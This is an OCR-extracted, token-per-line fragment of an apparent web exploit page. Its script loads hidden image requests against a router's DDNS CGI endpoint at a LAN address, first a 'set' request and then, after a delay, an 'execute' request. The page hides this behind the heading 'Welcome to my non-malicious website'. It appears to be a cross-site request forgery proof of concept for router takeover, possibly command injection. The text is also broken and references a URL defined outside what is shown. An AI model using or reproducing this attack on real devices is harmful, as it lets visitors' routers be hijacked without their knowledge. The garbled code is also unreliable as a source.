
var
 execute_url 
=
'http://192.168.1.20/cgi-bin/ddns.cgi'
;
var
 sed_img 
=
document
.
createElement
(
"img"
)
;
sed_img
.
src 
=
 sed_url
;
sleep
(
400
)
.
then
(
(
)
=>
{
var
 execute_img 
=
document
.
createElement
(
"img"
)
;
    execute_img
.
src 
=
 execute_url
;
}
)
;
</
script
>
</
head
>
<
body
>
<
h1
>
Welcome to my non-malicious 
website.
</
h1
>
</
body
>
</
html
>